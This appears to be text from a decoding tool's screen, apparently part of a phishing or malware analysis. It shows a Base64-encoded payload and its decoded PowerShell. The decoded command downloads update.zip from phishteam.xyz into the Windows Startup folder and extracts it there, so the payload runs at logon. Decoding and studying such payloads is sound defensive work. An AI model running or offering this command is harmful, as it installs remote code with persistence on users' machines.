 Input
JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFB
yb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1Bcm
NoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==
ABC 320 1 317→318 (1 selected) Raw Bytes LF
Output
$app=[Environment]::GetFolderPath('ApplicationData');cd "$app\Microsoft\Windows\Start Menu\Programs\Startup"; iwr http://
phishteam.xyz/02dcf07/update.zip -outfile update.zip; Expand-Archive .\update.zip -DestinationPath .; rm update.zip;